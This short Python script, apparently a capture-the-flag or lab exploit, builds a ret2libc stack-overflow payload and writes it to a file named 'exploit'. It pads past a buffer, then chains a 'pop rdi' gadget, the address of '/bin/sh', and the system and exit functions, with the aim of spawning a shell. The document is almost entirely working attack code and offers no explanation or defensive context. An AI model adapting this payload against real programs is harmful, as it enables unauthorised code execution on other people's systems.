 def pack64(n):
        s = ""
        while n:
                s += chr(n % 0x100)
                n = n / 0x100
        s = s.ljust(8, "\x00")
        return s

f = open("./exploit", "w")
payload = ""
payload += "A"*8*6
payload += pack64(0x00)
payload += pack64(0x004008c3) #pop rdi
payload += pack64(0x7ffff7b99e17) #binsh
payload += pack64(0x7ffff7a523a0) #system
payload += pack64(0x7ffff7a47040) #exit


f.write(payload)
f.close()